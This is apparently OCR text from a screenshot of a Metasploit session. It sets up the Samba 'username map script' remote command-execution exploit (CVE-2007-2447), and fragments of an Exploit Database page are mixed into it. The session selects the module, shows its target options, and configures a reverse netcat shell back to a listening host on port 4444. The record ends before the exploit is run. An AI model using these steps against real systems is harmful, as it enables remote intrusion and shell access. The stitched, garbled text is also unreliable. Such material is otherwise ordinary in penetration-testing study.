 EXPLOIT
DATABASE
msf6 > search 2007-2447
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Samba 3.0.20 - 'Username' map script' Command Execu
(Metasploit)
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Author: Type: Platform Date:
2007-2447 METASPLOIT REMOTE :
UNIX
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
EDB Verified: Exploit: / {}
App:
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.171.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port